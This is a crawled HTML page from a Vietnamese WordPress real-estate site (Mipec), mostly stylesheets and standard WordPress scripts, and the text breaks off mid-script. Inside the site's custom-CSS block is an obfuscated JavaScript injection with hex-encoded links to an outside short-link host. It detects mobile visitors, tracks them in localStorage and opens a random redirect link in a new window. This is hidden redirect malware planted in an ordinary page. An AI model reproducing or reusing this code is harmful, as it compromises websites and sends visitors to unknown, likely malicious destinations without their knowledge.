

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mpm.vn/?zjhmz/i1803261.html
body_size: 17202
content:
	<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" type="text/css" href="http://mpm.vn/wp-content/themes/mipec2020/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="http://mpm.vn/wp-content/themes/mipec2020/css/animate.min.css">
	<link rel="stylesheet" type="text/css" href="http://mpm.vn/wp-content/themes/mipec2020/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="http://mpm.vn/wp-content/themes/mipec2020/css/style.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/owl.carousel.min.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/responsiveslides.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/lightbox.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/jquery.simplyscroll.css">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/jquery.simplyscroll.partner.css">
	 <link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/swiper.min.css"> 
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/modal-video.min.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/slicknav.min.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/contact.css">
	 <link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/mmenu.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/mobile.css">
	<link rel="stylesheet" href="http://mpm.vn/wp-content/themes/mipec2020/css/slick.css">
	<style type="text/css">
		@font-face {
			font-family: 'UTM Avo';
			src: url('http://mpm.vn/wp-content/themes/mipec2020/fonts/UTM Avo.ttf') format('truetype');
			font-display: fallback;
		}
		@font-face {
			font-family: 'UTM AvoBold';
			src: url('http://mpm.vn/wp-content/themes/mipec2020/fonts/UTM AvoBold.ttf') format('truetype');
			font-display: fallback;
		}
		@font-face {
			font-family: 'MyriadPro-Regular';
			src: url('http://mpm.vn/wp-content/themes/mipec2020/fonts/MyriadPro-Regular.otf') format('truetype');
			font-display: fallback;

		}
	</style>
	<title>Mipec &#8211; Mipec</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Mipec &raquo;" href="http://mpm.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mipec &raquo; Dòng bình luận" href="http://mpm.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mpm.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://mpm.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://mpm.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='http://mpm.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='hpr-style-css' href='http://mpm.vn/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://mpm.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mpm.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
			<style>
				.hotline-phone-ring-circle {
					border-color: #d8032b;
				}
				.hotline-phone-ring-circle-fill, .hotline-phone-ring-img-circle, .hotline-bar {
					background-color: #d8032b;
				}
			</style>

							<style>
					.hotline-bar {
						background: rgb( 216, 3, 43, .7 );
					}
				</style>
								<style>
					.hotline-phone-ring-wrap {
						 left: 29px;						 bottom: 20px;					}
				</style>
				<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="http://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wp-video{
	text-align:center;
	margin: 0 auto;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6a\x6f\x58\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x75\x45\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x50\x42\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x53\x63\x41\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x6a\x6e\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x5a\x61\x55\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x64\x59\x7a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x6c\x63\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x51\x6c\x75\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x52\x52\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function 